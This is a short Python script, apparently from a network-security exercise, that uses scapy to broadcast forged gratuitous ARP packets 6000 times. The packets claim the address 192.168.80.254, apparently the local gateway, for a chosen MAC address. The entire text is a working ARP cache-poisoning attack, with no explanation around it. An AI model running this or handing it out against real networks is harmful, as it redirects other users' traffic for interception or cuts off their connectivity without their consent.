 #!usr/bin/python3
from scapy.all import *
import time
E=Ether()
E.dst="ff:ff:ff:ff:ff:ff"
A=ARP()
A.hwsrc="00:0c:29:85:ca:38"
A.hwdst="ff:ff:ff:ff:ff:ff"
A.pdst="192.168.80.254"
A.psrc="192.168.80.254"
pkt=E/A
for i in range(6000):
        sendp(pkt)
        time.sleep(0.1)